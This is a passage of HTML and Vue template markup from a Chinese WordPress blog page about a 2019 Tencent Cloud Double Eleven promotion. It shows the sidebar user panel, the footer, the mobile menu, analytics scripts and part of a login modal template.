                                <div class="gdd-quick-link-buy-vip__hover-block">
                                    <img src="https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/images/vip-youce.svg"> 
                                    <p>解锁会员权限</p>
                                </div>
                            </a> 
                            <div class="gdd-quick-link-buy-vip__popover">
                                <div>
                                    <p class="gdd-quick-link-buy-vip__popover--title">开通会员</p> 
                                    <p class="gdd-quick-link-buy-vip__popover--desc">解锁海量优质VIP资源</p> 
                                    <a target="_blank" href="https://fx.fklds.com/vips"><p class="gdd-quick-link-buy-vip__popover--btn">立刻开通</p></a>
                                </div>
                            </div>
                        </div>
                                                            <div class="bar-normal">
                                                    <div :class="['bar-item',{'active':showType.user}]" @click="show('user')">
                                <i class="b2font b2-user-heart-line "></i>                                <span class="bar-item-desc">个人中心</span>
                            </div>
                                                                                                                            <div :class="['bar-item bar-mission',{'active':showType.mission}]" @click="show('mission')">
                                <i class="b2font b2-gift-2-line "></i>                                <span class="bar-item-desc">今日签到</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.dmsg}]" @click="show('dmsg','https://fx.fklds.com/directmessage')">
                                <b v-show="dmsg.count" class="bar-mark"></b>
                                <i class="b2font b2-mail-send-line "></i>                                <span class="bar-item-desc" v-if="dmsg.count">有新私信</span>
                                <span class="bar-item-desc" v-else>私信列表</span>
                            </div>
                                                <!--                             <div :class="['bar-item',{'active':showType.msg}]" @click="show('msg','https://fx.fklds.com/message')">
                                <i class="b2font b2-notification-3-line "></i>                                <b v-show="msg.count" class="bar-mark" v-text="msg.count"></b>
                                <span class="bar-item-desc" v-if="msg.count">有新消息</span>
                                <span class="bar-item-desc" v-else>消息中心</span>
                            </div>
                         -->
                                                    <div class="bar-item" @click="showSearch()">
                                <i class="b2font b2-search-line "></i>                                <span class="bar-item-desc">搜索</span>
                            </div>
                        
                                            </div>
                    <div class="bar-footer">
                                                <div class="bar-item bar-qrcode">
                            <i class="b2font b2-qr-code-fill "></i>                            <div class="bar-item-desc bar-qrcode-box">
                                <ul><li class="b2-radius"><img :src="getQrcode('https://fx.fklds.com/2140.html')"><p>扫码打开当前页</p></li></ul>
                            </div>
                        </div>
                        <div class="bar-item" @click="goTop">
                            <i class="b2font b2-rocket-2-line "></i>                            <span class="bar-item-desc">返回顶部</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bar-user-info" ref="asideContent" v-cloak>
                <div class="bar-box bar-mission" v-if="showType.mission && mission.data !== ''">
                    <div v-cloak>
                        <div :class="['bar-user-info-row bar-mission-action',{'cur':mission.data.mission.credit === ''}]" @click="mission.mission()" v-if="mission.data !== ''">
                            <div class="" v-if="mission.locked"><i class="b2font b2-coin-line "></i>幸运之星正在降临...</div>
                            <div class="" v-else-if="!mission.data.mission.credit"><i class="b2font b2-coin-line "></i>点击领取今天的签到奖励！</div>
                            <div class="" v-else><i class="b2font b2-coin-line "></i>恭喜！您今天获得了<b>{{mission.data.mission.credit}}</b>积分</div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="user-w-qd-list-title">
                                <p :class="mission.type == 'today' ? 'picked' : ''" @click="mission.type = 'today'">今日签到</p>
                                <p :class="mission.type == 'always' ? 'picked' : ''" @click="mission.type = 'always'">连续签到</p>
                            </div>
                            <div class="mission-today-list" v-cloak>
                                <ul v-if="mission.type === 'today'">
                                    <li v-for="item in mission.data.mission_today_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                <span class="user-money"><i class="b2font b2-coin-line "></i>{{item.credit}}</span>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                                <ul v-else>
                                    <li v-for="item in mission.data.mission_always_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                连续{{item.count}}天                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="bar-user-info-row" style="padding:5px 10px">
                            <a href="https://fx.fklds.com/mission">查看所有</a>
                        </div>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.coupon">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">我的优惠劵</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="coupon.count > 0">
                        <ul>
                            <li v-for="item in coupon.data">
                                <div class="shop-coupon-item">
                                    <div :class="'stamp b2-radius ' + couponClass(item)">
                                        <div class="par">
                                            <p v-if="couponClass(item) == 'stamp01'" v-text="'限制商品'"></p>
                                            <p v-else-if="couponClass(item) == 'stamp02'" v-text="'限制商品分类'"></p>
                                            <p v-else v-text="'不限制使用'"></p>
                                            <sub class="sign">￥</sub><span v-text="item.money"></span><sub>优惠劵</sub>
                                            <div class="coupon-date">
                                                <div>
                                                    <div class="" v-if="item.expiration_date.expired">使用时效：<span>无法使用</span></div>
                                                    <div class="coupon-desc" v-else-if="item.expiration_date.date != 0">使用时效：<p><span v-text="item.expiration_date.expired_date"></span>之前</p></div>
                                                    <div class="coupon-desc" v-else>使用时效：永久有效</div>
                                                </div>
                                            </div>
                                        </div>
                                        <i class="coupon-bg"></i>
                                    </div>
                                    <div class="coupon-info b2-radius" v-show="showCouponInfo !== [] && showCouponInfo[item.id] == true" v-cloak>
                                        <div class="shop-coupon-title">
                                            <div class="coupon-title"><span>优惠劵ID：                                                </span><span class="coupon-id" v-text="item.id"></span>
                                            </div>
                                            <span class="close-coupon-info" @click="couponMoreInfo(item.id)">×</span>
                                        </div>
                                        <div class="">
                                            <span class="coupon-title" v-if="couponClass(item) == 'stamp01'">限制以下商品使用：</span>
                                            <span class="coupon-title" v-else-if="couponClass(item) == 'stamp02'">限制以下商品分类使用：</span>
                                            <span class="coupon-title" v-else>不限制使用：</span>
                                            <div class="" v-if="couponClass(item) == 'stamp01'">
                                                <a :href="it.link" target="_blank" v-for="it in item.products" ><img :src="it.image" :title="it.name"/></a> 
                                            </div>
                                            <div class="" v-else-if="couponClass(item) == 'stamp02'">
                                                [<a :href="ct.link" target="_blank" v-for="ct in item.cats">{{ct.name}}</a>] 
                                            </div>
                                            <div class="" v-else>
                                                所有商品和商品类型均可使用                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="bar-coupon-button">
                                    <button class="text" @click="deleteCoupon(item.id)">删除</button>
                                    <button class="text" @click="couponMoreInfo(item.id)">详情</button>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        没有优惠劵可用!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.cart">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">购物车</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="carts.count > 0">
                        <ul>
                            <li v-for="item in carts.data">
                                <div class="aside-carts-title">
                                    <img :src="item.thumb" class="b2-radius">
                                    <div>
                                        <a :href="item.link" v-html="item.title"></a>
                                        <template v-if="item.desc.length > 0">
                                            <div v-for="(_item,i) in item.desc" class="shop-item-desc">
                                                <span v-text="_item.name"></span>:
                                                <span v-text="_item.value"></span>
                                            </div>
                                        </template>
                                    </div>
                                </div>
                                <div class="aside-carts-price">
                                    <div class="aside-carts-price-left"><span v-text="'￥'+item.price.current_price"></span>×<span v-text="item.count"></span></div>
                                    <div class="aside-carts-delete" @click="deleteCarts(item.id)">删除</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        购物车空空如也!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" href="javascript:void(0)" @click="deleteCarts('all')">清空购物车</a>
                        <a href="https://fx.fklds.com/carts">前往结算</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.dmsg && dmsg.count > 0">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title" v-if="dmsg.count">您有新的私信</div>
                        <div class="new-dmsg-title" v-else>没有新私信</div>
                    </div>
                    <div class="bar-user-info-row">
                        <ul v-if="dmsg.data.length > 0" class="bar-dmsg-list">
                            <li v-for="item in dmsg.data" @click="jumpTo('https://fx.fklds.com/directmessage/to/'+item.from.id)">
                                <img class="avatar b2-radius" :src="item.from.avatar">
                                <div class="new-dmsg-content">
                                    <h2 v-text="item.from.name"></h2>
                                    <div class="b2-radius jt" v-html="item.content"></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" @click="b2Dmsg.show = true;b2Dmsg.select = 'select'" href="javascript:void(0)"><i class="b2font b2-quill-pen-line "></i>写新私信</a>
                        <a href="https://fx.fklds.com/directmessage">查看全部</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.user">
                    <template v-if="b2token">
                        <div class="bar-user-info-row">
                            <div class="user-w-avatar">
                                <a :href="userData.link" class="avatar-parent"><img :src="userData.avatar" v-if="userData.avatar" class="avatar b2-radius"/></a>
                            </div>
                            <div class="user-w-name">
                                <a :href="userData.link"><h2 v-text="userData.name"></h2><span v-html="userData.verify_icon" v-if="userData.verify"></span></a>
                                <div class="user-w-lv">
                                    <div v-html="userData.lv.vip.icon" v-if="userData.lv.vip.icon"></div><div v-html="userData.lv.lv.icon" v-if="userData.lv.lv.icon"></div>
                                </div>
                            </div>
                            <div class="user-w-tj">
                                <div>
                                    <p>文章</p>
                                    <span v-text="userData.post_count"></span>
                                </div>
                                <div>
                                    <p>评论</p>
                                    <span v-text="userData.comment_count"></span>
                                </div>
                                <div>
                                    <p>关注</p>
                                    <span v-text="userData.following"></span>
                                </div>
                                <div>
                                    <p>粉丝</p>
                                    <span v-text="userData.followers"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link"><i class="b2font b2-user-heart-line "></i>个人中心</a>
                        </div>

                        
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link+'/orders'"><i class="b2font b2-file-list-2-line "></i>我的订单</a>
                        </div>
                                                <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://fx.fklds.com/task"><span>任务</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.task+'%'"></div>
                                    <span>今日任务完成</span>
                                    <span v-text="userData.task+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://fx.fklds.com/gold"><span>升级</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.lv.lv.lv_ratio+'%'"></div>
                                    <span v-text="userData.lv.lv.name+'→'+userData.lv.lv.lv_next_name"></span>
                                    <span v-text="userData.lv.lv.lv_ratio+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://fx.fklds.com/gold"><span>财富</span><span>❯</span></a></div>
                            <div class="user-w-gold">
                                <div class="user-money"><a href="https://fx.fklds.com/gold"><span>￥</span><b>余额：{{userData.money}}</b></a></div>
                                <div class="user-credit"><a href="https://fx.fklds.com/gold"><span><i class="b2font b2-coin-line "></i></span><b>积分：{{userData.credit}}</b></a></div>
                            </div>
                        </div>
                    </template>
                </div>
            </div>
        </div>
        
                    <script type="application/ld+json">
                        {
                            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
                            "@id": "https://fx.fklds.com/2140.html",
                            "appid": "否",
                            "title": "腾讯云 &#8211; 双十一预热 域名5折续费 VPS 88/年",
                            "images": ["https://fx.fklds.com/wp-content/uploads/thumb/2019/10/fill_w720_h480_g0_mark_17935faa517dde.jpg"],
                            "description": "今年双十一，良心云的活动又来了，大叔实在是搞不动了，去年的285还没玩完，今年又出了更便宜的配置，具体大家看活动页面。大叔觉得有点意思的就是优惠卷，老用户可用，50-25，150-75，300-150&hellip;",
                            "pubDate": "2019-10-15T11:20:37",
                            "upDate": "2026-01-16T13:38:11"
                        }
                    </script>
                            
            
	</div>
	<style>
		.site-footer{
			background-color:#2c2c2c		}
		.site-footer-nav{
			background-color:#545454		}
		#bigTriangleColor{
			background-color:#2c2c2c		}
	</style>
	<!-- <svg id="bigTriangleColor" width="100%" height="40" viewBox="0 0 100 102" preserveAspectRatio="none"><path d="M0 0 L50 100 L100 0 Z"></path></svg> -->
	<footer id="colophon" class="footer">
						<div class="site-footer-nav">
			<div class="wrapper">
				
												<div class="footer-bottom">
					<div class="footer-bottom-left">
						<div class="copyright">Copyright &copy; 2026<a href="https://fx.fklds.com" rel="home">&nbsp;方块李大叔分享博客</a></div>
						<div class="beian">
							<span class="b2-dot">・</span><a rel="nofollow" target="__blank" href="https://beian.miit.gov.cn">鲁ICP备18029855号-1</a>							
						</div>
					</div>
					<div class="footer-bottom-right">
						查询 2 次，耗时 0.4825 秒					</div>
				</div>
			
			</div>
					</div>
	</footer>
		<div id="mobile-footer-menu" class="mobile-footer-menu mobile-show footer-fixed" ref="footerMenu" v-show="show">
				<div class="mobile-footer-left">
			<a :href="'https://fx.fklds.com'"><span><i class="b2font b2-home"></i></span><b>首页</b></a><a :href="'https://fx.fklds.com/collection'"><span><i class="b2font b2-zhuanti"></i></span><b>专题</b></a><a href="javascript:void(0)" onclick="mobileMenu.showAc(true)"><span><i class="b2font b2-menu-fill "></i></span><b>菜单</b></a>		</div>
		<div class="mobile-footer-center">
			<button @click="postPoBox.show = true"><span><i class="b2font b2-add-line b2-radius "></i></span></button>
		</div>
		<div class="mobile-footer-right">
			<a href="javascript:void(0)" onclick="b2SearchBox.show = true"><span><i class="b2font b2-search-line "></i></span><b>搜索</b></a><a href="javascript:void(0)" onclick="b2AsideBar.goTop()"><span><i class="b2font b2-rocket-2-line "></i></span><b>顶部</b></a><a href="javascript:void(0)" onclick="window.event.cancelBubble = true;b2AsideBar.showAc(true)"><span v-if="!msg"><i class="b2font b2-user-heart-line "></i></span><span v-else v-cloak><i class="b2font b2-notification-3-line "></i></span><b id="footer-menu-user">我的</b><b class="footer-new-msg" v-show="msg" v-cloak></b></a>		</div>
	</div>
			<div id="post-po-box" class="post-po-box">
		<div :class="['post-box-content',{'show':show}]" @click="show = false">
			<div class="po-post-in b2-radius" v-cloak>
				<div class="po-post-icons">
											<div>
							<button @click.stop="go('https://fx.fklds.com/write','write')">
								<span class="po-post-icon"><i class="b2font b2-quill-pen-line "></i></span>
								<span class="po-post-title">发布文章</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://fx.fklds.com/newsflashes?action=showbox','newsflashes')">
								<span class="po-post-icon"><i class="b2font b2-flashlight-line "></i></span>
								<span class="po-post-title">发布快讯</span>
							</button>
						</div>
																										<div>
							<button @click.stop="go('https://fx.fklds.com/po-ask','ask')">
								<span class="po-post-icon"><i class="b2font b2-ask "></i></span>
								<span class="po-post-title">发布问答</span>
							</button>
						</div>
										
					
									</div>
				<div class="po-close-button">
					<button @click.stop="show = false"><i class="b2font b2-close-line "></i></button>
				</div>
			</div>
		</div>
    </div>
	<form id="wechataction" name="wechataction" action="" method="post">
    	<input type="submit" value="ok" style="display:none;">
	</form>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/b2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?197e98611194b440a844c9efa6f45f2c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" src="https://fx.fklds.com/wp-content/plugins/smartideo/static/smartideo.js?ver=2.8.1" id="smartideo_js-js"></script>
<script type="text/javascript" id="vue-js-extra">
/* <![CDATA[ */
var b2_global = {"is_home":"","is_front_page":"","is_weixin":"","site_name":"\u65b9\u5757\u674e\u5927\u53d4\u5206\u4eab\u535a\u5ba2","site_separator":"-","page_title":"\u7b2c{#}\u9875","login":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak\u003E\r\n            \u003Cdiv class=\"modal-content login-box-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"box login-box-top\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://fx.fklds.com/wp-content/uploads/2018/09/logo-new.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cform @submit.stop.prevent=\"loginSubmit\"\u003E\r\n\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"invitation != 0 && (loginType == 2 && !invitationPass)\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8bf7\u7801\uff0c\u60a8\u5c06\u83b7\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u793c\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code2\" name=\"invitation_code\" v-model=\"data.invitation_code\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click.stop.prevent=\"invitationPass = true;showLuo = true\"\u003E\u8df3\u8fc7\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" \u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"login-box-in\" v-show=\"!(invitation != 0 && (loginType == 2 && !invitationPass)) && loginSocialType == 0\"\u003E\r\n                            \u003Cdiv class=\"login-title\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 1\"\u003E\u003Cb class=\"repass-tips\" v-if=\"repass\"\u003E\u5bc6\u7801\u4fee\u6539\u6210\u529f\uff0c\u8bf7\u767b\u5f55\u003C/b\u003E\u003Cb v-else\u003E\u767b\u5f55\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Ctemplate v-else-if=\"allowRegister == 1 && loginType == 2\"\u003E\r\n                                    \u003Cspan\u003E\u6ce8\u518c\u003C/span\u003E\r\n                                \u003C/template\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 3\"\u003E\u627e\u56de\u5bc6\u7801\u003C/span\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 4\"\u003E\u8bf7\u8f93\u5165\u60a8\u7684\u65b0\u5bc6\u7801\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 2\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"nickname\" tabindex=\"1\" v-model=\"data.nickname\" :class=\"data.nickname ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u53ef\u7231\u7684\u6635\u79f0\u003C/b\u003E\u003C/span\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 4\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" tabindex=\"2\" v-model=\"data.username\" :class=\"data.username ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 3\"\u003E\u003Cb\u003E\u767b\u5f55\u624b\u673a\u53f7\u6216\u90ae\u7bb1\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cspan v-else\u003E\u003Cb\u003E\u767b\u5f55{{loginText}}\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType == 'luo' || checkType == 'text')\"\u003E\u7528\u4f5c\u767b\u5f55\uff1a\u5b57\u6bcd\u6216\u6570\u5b57\u7684\u7ec4\u5408\uff0c\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType != 'luo' && checkType != 'text')\"\u003E\u7528\u4f5c\u767b\u5f55\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"checkType == 'luo' && showLuo && loginType != 3 && loginType != 4\"\u003E\r\n                                \u003Cdiv class=\"check-code-luo\"\u003E\u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\u003C/div\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':(((loginType == 2 || loginType == 3) && data.username && checkType != 'luo') || (checkType == 'luo' && loginType == 3))}]\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.img_code\" :class=\"data.img_code ? 'active' : ''\" spellcheck=\"false\" v-if=\"checkType == 'text' && loginType != 3\" autocomplete=\"off\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.code\" :class=\"data.code ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\" v-else\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a8c\u8bc1\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cdiv class=\"check-code-img\" v-if=\"checkType == 'text' && loginType != 3\" @click=\"changeCode\"\u003E\r\n                                    \u003Cimg :src=\"codeImg\" v-if=\"codeImg\"/\u003E\r\n                                    \u003Ci class=\"recaptcha-load\" v-else\u003E\u003C/i\u003E\r\n                                \u003C/div\u003E\r\n               \r\n                                \u003Cb id=\"CaptchaId\" class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 && checkType != 'tencent' ? sendCode() : ''\" v-else\u003E{{count \u003C 60 ? count+'\u79d2\u540e\u53ef\u91cd\u53d1' : '\u53d1\u9001\u9a8c\u8bc1\u7801'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 3\"\u003E\r\n                                \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb v-if=\"loginType == 4\"\u003E\u65b0\u5bc6\u7801\u003C/b\u003E\u003Cb v-else\u003E\u5bc6\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-fill' : 'b2-eye-off-fill']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 4\"\u003E\r\n                                \u003Cinput name=\"repassword\" :type=\"eye ? 'text' : 'password'\" tabindex=\"5\" v-model=\"data.confirmPassword\" :class=\"data.confirmPassword ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u91cd\u590d\u65b0\u5bc6\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 4\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Cdiv class=\"forget-pass-info\" v-if=\"loginType == 3\"\u003E\u8bf7\u586b\u5199\u60a8\u6ce8\u518c\u65f6\u4f7f\u7528\u7684\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\uff0c\u53d1\u9001\u9a8c\u8bc1\u7801\u4ee5\u540e\uff0c\u8bf7\u5728\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u4e2d\u67e5\u770b\uff0c\u5e76\u586b\u5199\u5230\u6b64\u5904\uff01\uff08\u9a8c\u8bc1\u78013\u5206\u949f\u6709\u6548\u671f\uff09\u003C/div\u003E\r\n                            \u003Cdiv class=\"site-terms\" v-if=\"loginType == 2 && allowRegister == 1\"\u003E\r\n                                \u003Clabel\u003E\u003Cinput type=\"checkbox\" name=\"xieyi\" v-model=\"$store.state.xieyi\"/\u003E\u6211\u5df2\u540c\u610f \u003Ca href=\"https://fx.fklds.com/terms\" target=\"_blank\"\u003E\u7528\u6237\u534f\u8bae\u003C/a\u003E \u548c \u003Ca href=\"https://fx.fklds.com/terms\" target=\"_blank\"\u003E\u9690\u79c1\u653f\u7b56\u003C/a\u003E\u003C/label\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\r\n                                \u003Cbutton v-if=\"loginType == 1\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u5feb\u901f\u767b\u5f55\u003C/button\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" v-if=\"loginType == 2 && allowRegister == 1\" :disabled=\"locked || !$store.state.xieyi\"\u003E\u5feb\u901f\u6ce8\u518c\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 3\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u4e0b\u4e00\u6b65\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 4\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv :class=\"loginType == 3 || loginType == 4 || (invitationPass && loginType == 2) ? 'login-tk-forget login-tk' : 'login-tk'\"\u003E\r\n                                \u003Cp v-if=\"loginType == 4\"\u003E\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u8fd4\u56de\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 && invitationPass\"\u003E\u9080\u8bf7\u7801\u9519\u4e86\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"invitationPass = false;showLuo = false\"\u003E\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp class=\"login-p\" v-if=\"(loginType == 1 || loginType == 3) && allowRegister == 1\"\u003E\u003Ca v-if=\"loginType == 1\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8bb0\u5bc6\u7801\uff1f\u003C/a\u003E\u003Cspan\u003E\u65b0\u7528\u6237\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(2)\"\u003E\u6ce8\u518c\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 || loginType == 3 || loginType == 4\"\u003E\u003Ca v-if=\"loginType == 2\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8bb0\u5bc6\u7801\uff1f\u003C/a\u003E\u003Cspan\u003E\u5df2\u6709\u5e10\u53f7\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(1)\"\u003E\u767b\u5f55\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv :class=\"'login-social-button '+(openOauth ? 'show' : '')\" v-if=\"!(invitation != 0 && (loginType == 2 && !invitationPass)) && openOauth && loginSocialType == 0\"\u003E\r\n                            \u003Cdiv :class=\"['login-social-button-bottom',{'is-weixin':isWeixin}]\"\u003E\r\n                                \u003Cdiv\u003E\u793e\u4ea4\u767b\u5f55:\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Ctemplate v-for=\"(open,key,index) in oauth\"\u003E\r\n                                        \u003Ca :href=\"open.url\" :class=\"'button login-'+key\" @click=\"markHistory(open.mp,$event)\" v-if=\"open.open\" :style=\"'color:'+open.color\"\u003E\u003Ci :class=\"'b2font b2-'+key+' '+open.icon\"\u003E\u003C/i\u003E\u003Cspan\u003E{{open.name}}\u003C/span\u003E\u003C/a\u003E\r\n                                    \u003C/template\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-if=\"loginSocialType == 1 && (loginType == 1 || !(invitation != 0 && (loginType == 2 && !invitationPass)))\" class=\"social-only-box\"\u003E\r\n                        \u003Cdiv 